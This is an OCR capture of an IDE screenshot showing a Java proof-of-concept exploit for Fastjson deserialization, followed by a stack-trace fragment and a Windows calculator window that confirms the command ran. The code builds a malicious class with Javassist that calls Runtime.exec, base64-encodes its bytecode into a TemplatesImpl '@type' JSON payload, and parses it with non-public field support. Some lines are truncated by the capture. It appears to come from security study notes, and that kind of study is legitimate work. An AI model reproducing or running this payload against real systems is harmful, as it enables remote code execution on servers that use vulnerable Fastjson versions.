 FastJsonTemplatesImpl.java × JSON.java DefaultJSONParser.java pom.xml (fastjson) Test.java FastJsonJdbcRowSetImpl.java Templates
13 public class FastJsonTemplatesImpl {
16 public static void main(String[] args) throws Exception {
19 String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
20 cc.makeClassInitializer().insertBefore(cmd);
21 String randomClassName = "akka1" + System.nanoTime();
22 cc.setName(randomClassName);
23 cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));
24
25 byte[] evilCode = cc.toBytecode();
26 String evilCode_base64 = Base64.getEncoder().encodeToString(evilCode);
27 System.out.println(evilCode_base64);
28 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.Tem
29 String payload =
30 "{\"" +
31 "@type\":\"" + NASTY_CLASS + "\"," + "\"" +
32 "_bytecodes\":[\"" + evilCode_base64 + "\"]," +
33 "'_name':'asd','" +
34 "_tfactory':{ },\"" +
35 "_outputProperties\":{ }," + "\"" +
36 "_version\":\"1.0\",\"" +
37 "allowedProtocols\":\"all\"}\n";
38 ParserConfig config = new ParserConfig();
39 Object obj = JSON.parseObject(payload, Object.class, config, Feature.Support
40
41 }
42
43 }
n <4 个内部行>
Deserializer.setValue(FieldDeserializer.java:85)
计算器
程序员
↑ 0.0 KB/s
↓ 0.0 KB/s
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =